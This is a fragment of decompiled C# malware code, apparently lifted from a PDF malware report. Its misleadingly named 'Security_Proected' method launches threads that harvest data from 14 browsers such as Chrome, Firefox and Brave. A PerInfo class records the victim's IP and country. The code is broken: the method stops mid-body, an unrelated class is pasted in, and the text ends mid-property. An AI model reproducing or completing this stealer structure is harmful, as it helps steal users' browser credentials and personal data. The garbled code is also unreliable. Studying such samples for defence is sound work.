 public static void Security_Proected()
{
try
{
Program.perInfo = new PerInfo();
Thread thread = new Thread(new ThreadStart(Infomation.runAsync));
Thread thread2 = new Thread(new ThreadStart(Chrome.runAsync));
Thread thread3 = new Thread(new ThreadStart(Edge.runAsync));
Thread thread4 = new Thread(new ThreadStart(Firefox.runAsync));
Thread thread5 = new Thread(new ThreadStart(Opera.runAsync));
Thread thread6 = new Thread(new ThreadStart(Brave.runAsync));
Thread thread7 = new Thread(new ThreadStart(Vivaldi.runAsync));
Thread thread8 = new Thread(new ThreadStart(Maxthon.runAsync));
Thread thread9 = new Thread(new ThreadStart(Chromium.runAsync));
Thread thread10 = new Thread(new ThreadStart(Yandex.runAsync));
Thread thread11 = new Thread(new ThreadStart(Coccoc.runAsync));
Thread thread12 = new Thread(new ThreadStart(Slim.runAsync));
Thread thread13 = new Thread(new ThreadStart(Comodo.runAsync));
Thread thread14 = new Thread(new ThreadStart(Midori.runAsync));
thread.Start();
thread2.Start();
public class PerInfo
{
// Token: 0x17000042 RID: 66
// (get) Token: 0x0600011F RID: 287 RVA:
// (set) Token: 0x06000120 RID: 288 RVA:
public string ip
{
get;
set;
}
// Token: 0x17000043 RID: 67
// (get) Token: 0x06000121 RID: 289 RVA:
// (set) Token: 0x06000122 RID: 290 RVA:
public string cc
{
get;
set;
}
// Token: 0x17000044 RID: 68
// (get) Token: 0x06000123 RID: 291 RVA:
// (set) Token: 0x06000124 RID: 292 RVA:
public string countryCode
{
get;